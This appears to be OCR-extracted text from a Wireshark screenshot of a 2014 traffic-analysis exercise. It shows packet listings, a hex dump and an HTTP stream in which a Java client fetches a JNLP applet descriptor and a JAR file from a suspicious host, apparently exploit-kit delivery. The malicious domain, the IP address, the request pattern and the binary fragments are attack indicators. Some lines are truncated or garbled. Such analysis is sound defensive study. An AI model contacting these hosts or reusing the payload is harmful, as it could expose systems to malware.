 2468 70.998716 37.200.69.143 172.16.165.165 TCP 60 80 → 49455 [ACK] Seq=1 Ack=388 Win=64240 Len=0
2475 72.225629 37.200.69.143 172.16.165.165 HTTP/X… 688 HTTP/1.1 200 OK
2476 72.238813 172.16.165.165 37.200.69.143 HTTP 443 GET /index.php?req=jar&num=9229&PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg%7CZDJiZjZiZjI5Yzc
2477 72.239027 37.200.69.143 172.16.165.165 TCP 60 80 → 49455 [ACK] Seq=635 Ack=777 Win=64240 Len=0
2492 73.313146 37.200.69.143 172.16.165.165 TCP
2493 73.313922 37.200.69.143 172.16.165.165 TCP
2494 73.313963 172.16.165.165 37.200.69.143 TCP
2495 73.314062 37.200.69.143 172.16.165.165 TCP
2496 73.314138 37.200.69.143 172.16.165.165 TCP
2497 73.314157 172.16.165.165 37.200.69.143 TCP
Frame 2476: 443 bytes on wire (3544 bits), 443 bytes captured (3544 bit
Ethernet II, Src: f0:19:af:02:9b:f1 (f0:19:af:02:9b:f1), Dst: VMware_f3
Destination: VMware_f3:ca:52 (00:50:56:f3:ca:52)
Source: f0:19:af:02:9b:f1 (f0:19:af:02:9b:f1)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 172.16.165.165, Dst: 37.200.69.143
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 429
Identification: 0x16a5 (5797)
Flags: 0x40, Don't fragment
00 00 50 56 f3 ca 52 f0 19 af 02 9b f1 08 00 45 00 ·PV··R·· ······E
10 01 ad 16 a5 40 00 80 06 25 99 ac 10 a5 a5 25 c8 ····@··· %·····%
20 45 8f c1 2f 00 50 8a aa c5 f1 1e 02 0a fc 50 18 E··/·P·· ······P
30 f8 76 b7 fa 00 00 47 45 54 20 2f 69 6e 64 65 78 ·v····GE T /inde
40 2e 70 68 70 3f 72 65 71 3d 6a 61 72 26 6e 75 6d .php?req =jar&nu
50 3d 39 32 32 39 26 50 48 50 53 53 45 53 49 44 3d =9229&PH PSSESID
Wireshark · 追踪 HTTP 流 (tcp.stream eq 29) · 2014-11-16-traffic-analysis-exercise.pcap
main='true'/></resources><applet-desc name='bcabcabcabc' main-class='Green' width='10' height='10'><param
name='__Applet_ssv_val&#000000105;dated' value='true'/></applet-desc></jnlp>GET /index.php?
req=jar&num=9229&PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg%7CZDJiZjZiZjI5Yzc5OTg3MzE1MzJkMmExN2
1.1
accept-encoding: gzip
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Mozilla/4.0 (Windows 7 6.1) Java/1.6.0_25
Host: stand.trustandprobaterealty.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Sun, 16 Nov 2014 02:12:40 GMT
Content-Type: application/java-archive
Connection: keep-alive
Content-Length: 10606
X-Powered-By: PHP/5.4.4-14+deb7u14
PK.........FoE............ ...META-INF/......PK..............PK.........FoE................META-INF/
MANIFEST.MF.M..LK-..
K-*....R0.3..r.JM,IM.u.. ......)h...).f&...W.....+x.%.i.r.r..PK......G...G...PK.........FoE........
NK
.P....j.T....MA.. ...F.>..y.l.~..Q\ .<...S5..0.$y..O.#.<X......N.iF....PZd[E.C......|....[g.<QKmT.
https://m0re.top